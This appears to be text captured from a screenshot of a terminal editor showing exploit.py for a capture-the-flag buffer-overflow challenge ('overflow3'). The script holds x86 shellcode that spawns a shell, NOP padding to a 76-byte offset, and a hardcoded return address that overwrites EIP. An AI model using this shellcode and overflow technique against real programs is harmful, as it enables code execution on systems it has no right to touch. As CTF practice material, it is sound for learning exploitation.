 Applications Places Terminal Sat 15:22 1
root@kali: ~/ctfs/actf2016/bin/overflow3
File Edit View Search Terminal Tabs Help
root@kali: ~/ctfs/actf2016/bin/overflow3 × root@kali: ~/ctfs/actf2016/bin/overflow3 ×
nano 2.6.3 File: exploit.py Modified
#!/usr/bin/env python
from struct import pack
offset = 76
shellcode = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
ret_addr = 0xffffd1d0
buf = shellcode
buf += "\x90" * (offset - len(shellcode))
buf += pack("<I", ret_addr) # Overwrite EIP, jump to shellcode
print buf
[ Read 12 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line